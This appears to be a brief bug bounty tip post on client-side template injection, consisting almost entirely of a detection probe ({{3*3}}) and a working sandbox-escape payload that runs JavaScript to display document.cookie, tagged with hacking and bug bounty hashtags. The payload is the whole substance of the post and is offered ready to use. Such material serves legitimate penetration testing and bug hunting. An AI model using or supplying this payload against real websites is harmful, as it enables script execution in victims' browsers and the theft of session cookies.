 Client-Side Template Injection Tips 

{{3*3}} = 9
{{5*3}} = 15
Your alert cookie with 
{{constructor.constructor('alert(document.cookie)')()}}

#bugbountytips #bugbounty #cybersecurity #Pentesting #Hacking #bugcrowd #Hackerone #CSTI